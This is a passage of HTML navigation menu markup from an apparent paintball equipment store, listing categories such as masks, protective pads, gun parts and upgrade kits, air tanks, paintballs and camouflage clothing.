SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
